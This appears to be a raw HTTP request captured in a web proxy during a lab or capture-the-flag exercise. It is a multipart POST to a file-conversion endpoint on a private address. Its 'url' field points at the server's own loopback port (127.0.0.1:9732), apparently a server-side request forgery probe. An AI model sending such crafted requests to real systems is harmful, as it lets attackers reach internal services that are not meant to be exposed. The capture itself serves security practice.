 Request
Pretty Raw Hex
\n
1 POST /convert.php HTTP/1.1
2 Host: 10.124.1.237
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------14163944253638913421876909782
8 Content-Length: 348
9 Origin: http://10.124.1.237
10 Connection: close
11 Referer: http://10.124.1.237/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------14163944253638913421876909782
15 Content-Disposition: form-data; name="file"; filename=""
16 Content-Type: application/octet-stream
17
18
19 -----------------------------14163944253638913421876909782
20 Content-Disposition: form-data; name="url"
21
22 http://127.0.0.1:9732
23 -----------------------------14163944253638913421876909782--
24